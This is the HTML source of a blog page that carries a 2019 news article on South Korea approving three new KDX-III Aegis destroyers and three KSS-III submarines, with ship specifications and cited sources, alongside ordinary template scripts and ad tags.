<!-- data-ad-client=ca-pub-1824375385814313 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "Test";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.asiapacificdefensejournal.com/' itemprop='url' style='display: block'>
<h1><img alt='Asia Pacific Defense Journal' height='123px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ8kia9aGGP4pfUNByHU4dlJPTq_d3q-pC-p7TWmusvkNnJ68t7TbVZoGXK2Pp0wQZqtIR_VWC8YPXRbAw71xilxnXXoXCNBzm7NtRlNXofst29d3pNUGxsBHcuZXEHoCx_s48uKgiSIet/s1600/received_301935697110548.png' style='display: block' width='576px; '/></h1>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Your trusted partner for defense and security news in the Asia-Pacific region</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/apacdefensejournal/' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
<li><a class='behance' href='http://' title='behance'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.asiapacificdefensejournal.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Regions</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Southeast Asia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Brunei?&max-results=7' itemprop='url'>__Brunei</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Cambodia?&max-results=7' itemprop='url'>__Cambodia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Indonesia?&max-results=7' itemprop='url'>__Indonesia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Laos?&max-results=7' itemprop='url'>__Laos</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Malaysia?&max-results=7' itemprop='url'>__Malaysia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Myanmar?&max-results=7' itemprop='url'>__Myanmar</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Philippines?&max-results=7' itemprop='url'>__Philippines</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Singapore?&max-results=7' itemprop='url'>__Singapore</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Thailand?&max-results=7' itemprop='url'>__Thailand</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Timor%20Leste?&max-results=7' itemprop='url'>__Timor Leste</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Vietnam?&max-results=7' itemprop='url'>__Vietnam</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_East Asia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/China?&max-results=7' itemprop='url'>__China</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Japan?&max-results=7' itemprop='url'>__Japan</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/South%20Korea?&max-results=7' itemprop='url'>__South Korea</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Taiwan?&max-results=7' itemprop='url'>__Taiwan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_South Asia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh?&max-results=7' itemprop='url'>__Bangladesh</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Bhutan?&max-results=7' itemprop='url'>__Bhutan</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/India?&max-results=7' itemprop='url'>__India</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Nepal?&max-results=7' itemprop='url'>__Nepal</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Pakistan?&max-results=7' itemprop='url'>__Pakistan</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Sri Lanka?&max-results=7' itemprop='url'>__Sri Lanka</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Australasia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Australia?&max-results=7' itemprop='url'>__Australia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Cook%20Islands?&max-results=7' itemprop='url'>__Cook Islands</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Kiribati?&max-results=7' itemprop='url'>__Kiribati</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand?&max-results=7' itemprop='url'>__New Zealand</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Palau?&max-results=7' itemprop='url'>__Palau</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea?&max-results=7' itemprop='url'>__Papua New Guinea</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Samoa?&max-results=7' itemprop='url'>__Samoa</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Solomon%20Islands?&max-results=7' itemprop='url'>__Solomon Islands</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Tonga?&max-results=7' itemprop='url'>__Tonga</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Tuvalu?&max-results=7' itemprop='url'>__Tuvalu</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_North America</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Canada?&max-results=7' itemprop='url'>__Canada</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/US?&max-results=7' itemprop='url'>__US</a></li>
<li itemprop='name'><a href='https://www.facebook.com/apacdefensejournal/' itemprop='url'>APDJ @ Facebook</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.asiapacificdefensejournal.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Daewoo%20Shipbuilding%20%26%20Marine%20Engineering' property='v:title' rel='v:url'>Daewoo Shipbuilding &amp; Marine Engineering</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Hyundai%20Heavy%20Industries' property='v:title' rel='v:url'>Hyundai Heavy Industries</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Navy' property='v:title' rel='v:url'>Navy</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea' property='v:title' rel='v:url'>Republic of Korea</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Navy' property='v:title' rel='v:url'>Republic of Korea Navy</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Sejong%20the%20Great%20class' property='v:title' rel='v:url'>Sejong the Great class</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/South%20Korea' property='v:title' rel='v:url'>South Korea</a></span>
<brc>/</brc>
<span>South Korea approves construction of 3 new KDX-III AEGIS destroyers </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
South Korea approves construction of 3 new KDX-III AEGIS destroyers 
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='May 02, 2019'>May 02, 2019</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html&title=South Korea approves construction of 3 new KDX-III AEGIS destroyers ' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html&title=South Korea approves construction of 3 new KDX-III AEGIS destroyers ' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html&title=South Korea approves construction of 3 new KDX-III AEGIS destroyers ' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN21xzjA2w50kWsKi4w2U8bjAs-lFmKbVUZdrqe-Ud494ECLKm4ljOtRqlVkD6Us_uS0aMp7y_slzzpZc-uws287yJ2AcMEkXhf9vpBJtUc-v0J__SF9XgqBSFIE9evmCwryhJ5F-DrNJh/s640/received_841941976161227.jpeg&description=South Korea approves construction of 3 new KDX-III AEGIS destroyers ' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2781654155667957087' itemprop='articleBody'>
<meta content='  The ROKN KDX-III destroyer ROKS Sejong the Great (DDG-991). Photo c/o US Navy.      The South Korean Defense Acquisition Program Administr...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN21xzjA2w50kWsKi4w2U8bjAs-lFmKbVUZdrqe-Ud494ECLKm4ljOtRqlVkD6Us_uS0aMp7y_slzzpZc-uws287yJ2AcMEkXhf9vpBJtUc-v0J__SF9XgqBSFIE9evmCwryhJ5F-DrNJh/s1600/received_841941976161227.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><img border="0" data-original-height="550" data-original-width="800" height="440" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN21xzjA2w50kWsKi4w2U8bjAs-lFmKbVUZdrqe-Ud494ECLKm4ljOtRqlVkD6Us_uS0aMp7y_slzzpZc-uws287yJ2AcMEkXhf9vpBJtUc-v0J__SF9XgqBSFIE9evmCwryhJ5F-DrNJh/s640/received_841941976161227.jpeg" width="640" /></span></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The ROKN KDX-III destroyer ROKS Sejong the Great (DDG-991). Photo c/o US Navy.</span></td></tr>
</tbody></table>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The South Korean Defense Acquisition Program Administration (DAPA) announced on 30 April 2019 that Ministry of National Defense (MND) has approved plans to construct a second batch of three (3) new AEGIS-equipped Sejong Daewang-class KDX-III destroyers worth KRW3.9 trillion (US$3.3 billion), and a second batch of three (3) Dosan Ahn Changho-class KSS-III diesel-electric submarines worth KRW3.4 trillion (US$2.92 billion) for the Republic of Korea Navy (ROKN).</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">DAPA expects contracts to support the programs to be concluded within the year.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The second batch of KDX-III is expected to be an improvement over the previous design in terms of naval and anti-submarine warfare capabilities. It will utilize the Lockheed Martin AEGIS Block 10 combat system and will be capable of intercepting ballistic missiles as well as an advanced air defense capability.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The ships are designed by Hyundai Heavy Industries (HHI), which was awarded the contract to design in 2016. It is expected that both HHI and Daewoo Shipbuilding &amp; Marine Engineering (DSME), which built the first batch of KDX-III destroyers, will again share the contract to construct. DSME was recently acquired by HHI under a streamlining program.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The current KDX-III are currently the most powerful warship in the ROKN, and are equipped with a 127mm Mk.45 Mod.4 naval gun, a 30mm Goalkeeper CIWS, a Rolling Airframe Missile (RAM) Block 1 launcher, two triple anti-submarine torpedo tubes, four quadruple launchers for the SSM-700K Haeseong anti-ship cruise missiles, an 80-cell Vertical Launching System (VLS) for SM-2 Block IIIB / Block IV surface-to-air /ABM missiles, and a 48-cell VLS for Hyunmoo-3 land attack cruise missiles and K-ASROC Red Shark anti-submarine rockets.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The KDX-III have a full load displacement of 11,000 tons, are 166 meters long, with a beam of 21.4 meters, and a draft of 6.25 meters. They are powered by four (4) General Electric LM2500 gas turbines in Combined Gas and Gas (COGAG) configuration, enabling the ship to a maximum speed in excess of 30 knots and a range of 5,500 nautical miles.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">It is also equipped with a hangar facility for two anti-submarine warfare capable naval helicopters, usually either the AgustaWestland Super Lynx or Sikorsky SH-60 Seahawk.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">[1] <a href="https://www.navyrecognition.com/index.php/news/defence-news/2019/april/7035-south-korea-approved-us-3-3-billion-destroyer-project.html">Navy Recognition</a></span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">[2] <a href="https://dsm.forecastinternational.com/wordpress/2019/05/01/south-korea-green-lights-key-naval-projects/">Defense &amp; Security Monitor</a></span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">[3] <a href="https://www.janes.com/article/88188/seoul-approves-construction-of-new-naval-assets">Jane&#8217;s Defense Weekly</a></span><br />
<br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>South Korea approves construction of 3 new KDX-III AEGIS destroyers </span>
<img alt='South Korea approves construction of 3 new KDX-III AEGIS destroyers ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN21xzjA2w50kWsKi4w2U8bjAs-lFmKbVUZdrqe-Ud494ECLKm4ljOtRqlVkD6Us_uS0aMp7y_slzzpZc-uws287yJ2AcMEkXhf9vpBJtUc-v0J__SF9XgqBSFIE9evmCwryhJ5F-DrNJh/s72-c/received_841941976161227.jpeg'/>
</span> 
        Reviewed by <span class='reviewer'>Asia Pacific Defense Journal</span>
        on 
        <span class='dtreviewed'>
May 02, 2019
<span class='value-title' title='May 02, 2019'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Daewoo%20Shipbuilding%20%26%20Marine%20Engineering' rel='tag'>
Daewoo Shipbuilding &amp; Marine Engineering
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Hyundai%20Heavy%20Industries' rel='tag'>
Hyundai Heavy Industries
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Navy' rel='tag'>
Navy
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea' rel='tag'>
Republic of Korea
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Navy' rel='tag'>
Republic of Korea Navy
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Sejong%20the%20Great%20class' rel='tag'>
Sejong the Great class
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/South%20Korea' rel='tag'>
South Korea
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html&title=South Korea approves construction of 3 new KDX-III AEGIS destroyers ' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html&title=South Korea approves construction of 3 new KDX-III AEGIS destroyers ' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html&title=South Korea approves construction of 3 new KDX-III AEGIS destroyers ' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN21xzjA2w50kWsKi4w2U8bjAs-lFmKbVUZdrqe-Ud494ECLKm4ljOtRqlVkD6Us_uS0aMp7y_slzzpZc-uws287yJ2AcMEkXhf9vpBJtUc-v0J__SF9XgqBSFIE9evmCwryhJ5F-DrNJh/s640/received_841941976161227.jpeg&description=South Korea approves construction of 3 new KDX-III AEGIS destroyers ' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
South Korea
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.asiapacificdefensejournal.com/2019/05/south-korea-orders-3-additional-kss-iii.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.asiapacificdefensejournal.com/2019/05/india-orders-construction-of-16-anti.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2794375215802721658?po=2781654155667957087&hl=en&saa=85391&origin=https://www.asiapacificdefensejournal.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- apacdefensejournal_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1824375385814313"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0007"
     data-ad-slot="7454082872"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.asiapacificdefensejournal.com/feeds/2781654155667957087/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- apacdefensejournal_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1824375385814313"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="1577559026"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/apacdefensejournal/" data-width="350" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- apacdefensejournal_sidebar-right_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1824375385814313"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7043019332"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
